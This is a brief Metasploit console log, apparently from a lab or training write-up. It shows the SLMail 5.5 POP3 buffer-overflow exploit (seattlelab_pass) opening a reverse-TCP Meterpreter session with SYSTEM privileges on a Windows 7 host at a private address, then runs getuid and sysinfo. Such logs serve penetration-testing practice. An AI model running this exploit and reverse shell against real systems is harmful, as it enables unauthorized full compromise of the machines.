 [msf](Jobs:0 Agents:0) exploit(windows/pop3/seattlelab_pass) >> exploit
[*] Started reverse TCP handler on 192.168.111.45:4444
[*] 192.168.111.37:110 - Trying Windows NT/2000/XP/2003 (SLMail 5.5) using jmp esp at 5f4a358f
[*] Sending stage (175686 bytes) to 192.168.111.37
[*] Meterpreter session 1 opened (192.168.111.45:4444 -> 192.168.111.37:49200) at 2023-03-22 18:54:43 +0000
(Meterpreter 1)(C:\Program Files\SLmail\System) > getuid
Server username: NT AUTHORITY\SYSTEM
(Meterpreter 1)(C:\Program Files\SLmail\System) > sysinfo
Computer        : WIN-NAN851E2LI5
OS              : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture    : x86
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x86/windows
(Meterpreter 1)(C:\Program Files\SLmail\System) >